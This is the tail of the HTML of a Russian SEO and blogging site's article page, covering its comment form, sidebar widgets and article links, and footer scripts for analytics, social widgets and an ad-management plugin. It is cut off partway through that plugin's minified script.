                        <input name="submit" type="submit" id="submit" tabindex="5" value="Отправить" />                        
                   </div><div class="clear"></div>
                        <input type='hidden' name='comment_post_ID' value='11503' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="clear: both;" class="subscribe-to-comments">
			<input type="checkbox" name="subscribe" id="subscribe" value="subscribe" style="width: auto;" />
			<label for="subscribe">Хочу следить за комментариями к этой статье</label>
			</p>			<a href="https://seoslim.ru/zarabotok-v-nete/vktarget-zarabotok-v-socialnyx-setyax-vkontakte-facebook-instagram-twitter-youtube.html"><img src="/wp-content/themes/seoslim/images/bestcom.jpg" alt="Заработай в социальных сетях" title="Заработай в социальных сетях" /></a>
                   </form>

         </div>

  </div>

<aside id="sidebar">
  <div class="searchbar">
    <form action="https://www.google.ru" id="cse-search-box" target="_blank">
      <input type="hidden" name="cx" value="partner-pub-3368389260528861:1430697223" />
      <input type="hidden" name="ie" value="UTF-8" />
      <input type="text" placeholder="Поиск по блогу" class="search_field" name="q" />
      <input type="submit" class="search_submit" name="sa" value="Найти" />
    </form>
  </div>
  
<div class="contema">
</div>

  <div id="execphp-2" class="widget widget_execphp"><div class="sidebar_h2">Подписка на обновления</div>			<div class="execphpwidget"><div class="socbar">
 
  <div class="socbar_counter">
    <div class="soc_twi">
      <span class="spanlink" onclick="GoTo('https://twitter.com/Maximchukov')"></span>
      
    </div>
    <div class="soc_rss">
      <span class="spanlink" onclick="GoTo('https://feedburner.google.com/fb/a/mailverify?uri=seoslim')"></span>
     
    </div><div class="clear"></div>
    <div class="soc_vk">
      <span class="spanlink" onclick="GoTo('https://vk.com/seoslim')"></span>
      
    </div>
    <div class="soc_gp">
<span class="spanlink" rel="author" onclick="GoTo('https://www.tiktok.com/@funfunmytok')"></span>
     
    </div>
    <div class="soc_fb">
      <span class="spanlink" onclick="GoTo('https://www.facebook.com/seoslim.ru')"></span>
    
    </div>
 </div>
  <form class="socbar_rss" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=seoslim', 'popupwindow', 'scrollbars=yes,width=570,height=540,top='+((screen.height-540)/2)+',left='+((screen.width-570)/2)+',location=no');return true">
           <input type="text" id="socbar_mail" placeholder="Введите ваш email" name="email" />
           <input type="hidden" value="seoslim" name="uri" />
           <input type="hidden" name="loc" value="ru_RU" />
           <input type="submit" id="socbar_submit" value="Хочу получать статьи" />
  </form>
</div></div>
		</div><div id="text-37" class="widget widget_text"><div class="sidebar_h2">Мои инструменты</div>			<div class="textwidget"><div class="ref_ukit">
<a href="https://ukit.com/ru" target="_blank" title="Конструктор сайтов uKit" rel="noopener noreferrer">Создать сайт в конструкторе</a>
 </div>
<div class="ref_uguide">
<a href="https://uguide.ru/rejting-luchshij-konstruktor-sajtov-runeta" target="_blank" title="Рейтинг: Лучший конструктор сайтов Рунета" rel="noopener noreferrer">uGuidе</a> - рейтинг сайтбилдеров
 </div>
<div class="ref_mchost">
 <a href="https://seoslim.ru/host/makxost-spustya-6-let-raboty-otzyvy-mchost-promokod-tarify.html" target="_blank" title="Почему сайт работает на этом хостинге" rel="noopener noreferrer">McHost</a> - бесплатный хостинг
 </div>
<div class="ref_etxt">
 <a href="https://seoslim.ru/gg/birzha-kopirajtinga-miratext.html" target="_blank" title="Статьи для проектов я приобретаю здесь!" rel="noopener noreferrer">Miratext</a> - заказываю контент
 </div>
<div class="ref_logaster">
 <a href="https://seoslim.ru/poleznye-programmy/kak-sozdat-logotip-besplatno-onlajn-servisom-logaster.html" target="_blank" title="Онлайн сервис логотипов — Logaster" rel="noopener noreferrer">Logaster</a> - создаю логотипы
</div></div>
		</div><div id="text-38" class="widget widget_text"><div class="sidebar_h2">Лучшие статьи</div>			<div class="textwidget"><div class="text_picture">
  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/seo/kak-prodvinut-sajt-samostoyatelno-i-vyvesti-v-top.html" title="Как увеличить посещаемость более 500 человек в сутки" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/500.jpg" alt="Как увеличить посещаемость более 500 человек в сутки" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/seo/kak-prodvinut-sajt-samostoyatelno-i-vyvesti-v-top.html" rel="noopener noreferrer">+500 посетителей</a>
    </div>
  </div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/seo/kak-uvelichit-poseshhaemost-sajta.html" title="Как я увеличил посещаемость на блоге до 1000 человек!" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/1000.jpg" alt="Как я увеличил посещаемость на блоге до 1000 человек!" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/seo/kak-uvelichit-poseshhaemost-sajta.html" rel="noopener noreferrer">+1000 посетителей</a>
    </div>
  </div>
  <div class="clear"></div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/vedenie-bloga/kak-vzlomat-pochtovyj-yashhik.html" title="Как взломать почтовый ящик" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/vzlom.jpg" alt="Как взломать почтовый ящик" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/vedenie-bloga/kak-vzlomat-pochtovyj-yashhik.html" rel="noopener noreferrer">Взлом/защита почты</a>
    </div>
  </div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/interesno/kak-ochistit-kesh-brauzera-mozilla-firefox-opera-internet-explorer-google-chrome.html" title="как очистить кэш браузера" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/cache.jpg" alt="как очистить кэш браузера" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/interesno/kak-ochistit-kesh-brauzera-mozilla-firefox-opera-internet-explorer-google-chrome.html" rel="noopener noreferrer">Чистим кеш браузеров</a>
    </div>
  </div>
  <div class="clear"></div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/site-s-nulja/kak-sozdat-logotip-onlajn-besplatno-fotoshope-samostoyatelno-sajta.html" title="Как создать логотип для сайта" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/logot.jpg" alt="Как создать логотип для сайта" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/site-s-nulja/kak-sozdat-logotip-onlajn-besplatno-fotoshope-samostoyatelno-sajta.html" rel="noopener noreferrer">Как создать логотип</a>
    </div>
  </div>
  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/interesno/kak-snyat-zashhitu-s-pdf-fajla.html" title="Как снять защиту с pdf файла" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/pdf.jpg" alt="Как снять защиту с pdf файла" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/interesno/kak-snyat-zashhitu-s-pdf-fajla.html" rel="noopener noreferrer">Снимаем защиту с PDF</a>
    </div>
  </div>
  <div class="clear"></div>
</div></div>
		</div><div id="tabber_widget-2" class="widget tabber_widget">	<div id="tabber_widget-2-content" class="tabber-widget-0 tabber-widget-basic-dark">
		<ul class="tabber-widget-tabs">
											<li><a class="selected" href="#tab-tabber_widget-2-1">Рубрики</a></li>
											<li><a href="#tab-tabber_widget-2-2">Новое</a></li>
					</ul>
								<div id="tab-tabber_widget-2-1" class="tabber-widget-content">
				<div class="tabber-widget widget_execphp" id="execphp-4">			<div class="execphpwidget"><ul class="cat_icons">
	<li class="cat-item cat-item-394"><a href="https://seoslim.ru/category/computer">F.A.Q. ПК</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://seoslim.ru/category/google">Google</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://seoslim.ru/category/sape">Sape</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://seoslim.ru/category/seo">SEO</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://seoslim.ru/category/twitter">Twitter</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://seoslim.ru/category/wordpress">WordPress</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://seoslim.ru/category/youtube">YouTube</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://seoslim.ru/category/rss">Азбука блоггера</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://seoslim.ru/category/webdizajn">Веб-дизайн</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://seoslim.ru/category/vedenie-bloga">Ведение блога</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://seoslim.ru/category/voprosy-i-otvety">Вопросы и ответы</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://seoslim.ru/category/kontekst">Все про рекламу</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://seoslim.ru/category/zarabotok-v-nete">Заработок в сети</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://seoslim.ru/category/intervyu">Интервью</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://seoslim.ru/category/provereno">Испытано на себе</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://seoslim.ru/category/lichnoe">Личное</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://seoslim.ru/category/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://seoslim.ru/category/obzory">Обзоры</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://seoslim.ru/category/gg">Полезное</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://seoslim.ru/category/poleznye-programmy">Программы/сервисы</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://seoslim.ru/category/profession">Профессии</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://seoslim.ru/category/site-s-nulja">Создание сайта</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://seoslim.ru/category/host">Хостинг и домен</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://seoslim.ru/category/interesno">Это интересно</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://seoslim.ru/category/yandex-2">Яндекс</a>
</li>
</ul></div>
		</div>			</div>
								<div id="tab-tabber_widget-2-2" class="tabber-widget-content">
				<div class="tabber-widget widget_execphp" id="execphp-5">			<div class="execphpwidget"><ul>
	  
<li class='li1'><div class="news_date">26.01</div> <a href='https://seoslim.ru/vedenie-bloga/kontent-dlya-ai-poiska.html' title='Контент для AI-поиска: как попасть в ответы умных систем'>Контент для AI-поиска: как попасть в ответы умных систем</a></li>
<li class='li2'><div class="news_date">06.01</div> <a href='https://seoslim.ru/interesno/telegram-kanal-2026.html' title='Новый Telegram-канал в 2026 году: поздно или самое время?'>Новый Telegram-канал в 2026 году: поздно или самое время?</a></li>
<li class='li1'><div class="news_date">15.12</div> <a href='https://seoslim.ru/vedenie-bloga/ai-vs-copywriter.html' title='AI и копирайтеры: конкуренция или союз в создании контента'>AI и копирайтеры: конкуренция или союз в создании контента</a></li>
<li class='li2'><div class="news_date">14.11</div> <a href='https://seoslim.ru/poleznye-programmy/kak-vyuchit-anglijskij-onlajn.html' title='Как выучить английский онлайн: 5 лучших платформ и сервисов'>Как выучить английский онлайн: 5 лучших платформ и сервисов</a></li>
<li class='li1'><div class="news_date">23.10</div> <a href='https://seoslim.ru/site-s-nulja/sajt-ne-prinosit-pribyl.html' title='Почему сайт не приносит прибыль и как это исправить'>Почему сайт не приносит прибыль и как это исправить</a></li></ul></div>
		</div>			</div>
			</div>

	<script type="text/javascript">
		jQuery("#tabber_widget-2-content ul").idTabs();
	</script>
</div><div id="tabber_widget-3" class="widget tabber_widget">	<div id="tabber_widget-3-content" class="tabber-widget-1 tabber-widget-basic-light">
		<ul class="tabber-widget-tabs">
											<li><a class="selected" href="#tab-tabber_widget-3-1">VK</a></li>
											<li><a href="#tab-tabber_widget-3-2">OK</a></li>
											<li><a href="#tab-tabber_widget-3-3">FB</a></li>
					</ul>
								<div id="tab-tabber_widget-3-1" class="tabber-widget-content">
				<div class="tabber-widget widget_text" id="text-40">			<div class="textwidget"><div id="vk_groups"></div></div>
		</div>			</div>
								<div id="tab-tabber_widget-3-2" class="tabber-widget-content">
				<div class="tabber-widget widget_text" id="text-41">			<div class="textwidget"><div id="ok_group_widget"></div></div>
		</div>			</div>
								<div id="tab-tabber_widget-3-3" class="tabber-widget-content">
				<div class="tabber-widget widget_text" id="text-42">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fseoslim.ru&amp;width=278&amp;height=258&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:258px;" allowTransparency="true"></iframe></div>
		</div>			</div>
			</div>

	<script type="text/javascript">
		jQuery("#tabber_widget-3-content ul").idTabs();
	</script>
</div><div id="execphp-11" class="widget widget_execphp"><div class="sidebar_h2">Обратите внимание</div>			<div class="execphpwidget"><div class="adfinity_block_16485"></div>
</div>
		</div></aside><div class="aligncenter linkfoot" style="clear:both; text-align: center;
    margin: 5px 0px;"></div>
</div>

<a href="#" id="scrollup"><img src="/wp-content/themes/seoslim/images/go_up.png" alt="наверх" /></a>
<script type="text/javascript">
jQuery( document ).ready(function() {
	jQuery('#scrollup img').click( function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});

	jQuery(window).scroll(function(){
		if ( jQuery(document).scrollTop() > 200 ) {
			jQuery('#scrollup').fadeIn('slow');
		} else {
			jQuery('#scrollup').fadeOut('slow');
		}
	});
});
</script>

</div>

<div class="footerarea">
  <footer>
    <nav>
      <div class="menu-menyu2-container"><ul id="menu-menyu2" class="menu"><li id="menu-item-4988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4988"><a href="/">Главная</a></li>
<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://seoslim.ru/kontakty">Контакты</a></li>
<li id="menu-item-4989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4989"><a href="https://seoslim.ru/videokursy-avtora-bloga">Мои курсы</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://seoslim.ru/ob-avtore">Обо мне</a></li>
<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="https://seoslim.ru/reklama-na-sajte">Реклама</a></li>
<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://seoslim.ru/karta-sajta">Содержание</a></li>
</ul></div>    </nav>

    <div class="licounter">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t24.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'>")
//--></script><!--/LiveInternet-->
    </div>
  </footer>
</div>
<div class="footercopy">
  <div class="fcopycent">
    <p>© 2011-2024 <a href="/">seoslim.ru</a>, блог Максима Войтика</p>
    <p class="bolder">Внимание! Копирование материала строго запрещено. Соблюдайте авторские права и уважайте труд других людей!</p>
  </div>
</div>

<!-- Begin another script -->
<script type= "text/javascript">function GoTo(link){window.open(link.replace("_","http://"));}</script>

<script type="text/javascript" src="//vk.com/js/api/openapi.js?96"></script>
<script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 0, width: "278", height: "254", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 68085557);</script>

<script>
!function (d, id, did, st) {
var js = d.createElement("script");
js.src = "https://connect.ok.ru/connect.js";
js.onload = js.onreadystatechange = function () {
if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
if (!this.executed) {
this.executed = true;
setTimeout(function () {
OK.CONNECT.insertGroupWidget(id,did,st);
}, 0);
}
}}
d.documentElement.appendChild(js);
}(document,"ok_group_widget","52976941924450","{width:278,height:280}");
</script>

<script>
	jQuery(function(){
		jQuery.ajax({  
			url: 'https://api.vk.com/method/groups.getById?gid=68085557&fields=members_count', 
			dataType: "jsonp", 
			success:function(e){ 
				jQuery('#vkontakte_count').html(e.response[0].members_count)
			}  
		}); 
	});
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21108619 = new Ya.Metrika({id:21108619,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/21108619" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-28964854-1', 'auto');
  ga('send', 'pageview');

</script>

<script type="text/javascript">
$(".closed").toggleClass("show");
$(".title").click(function(){
 $(this).parent().toggleClass("show").children("div.contents").slideToggle("medium");
 if ($(this).parent().hasClass("show"))
     $(this).children(".title_h3").css("background","#bbbbbb");
 else $(this).children(".title_h3").css("background","#dddddd");
});
</script>
<!-- End another script -->

<script type='text/javascript' src='https://seoslim.ru/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/seoslim.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/seoslim.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://seoslim.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://seoslim.ru/wp-content/plugins/wp-syntax/js/wp-syntax.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":25,"margin_bottom":370,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["execphp-11"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://seoslim.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script>
<script type='text/javascript' src='https://seoslim.ru/wp-includes/js/wp-embed.min.js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return 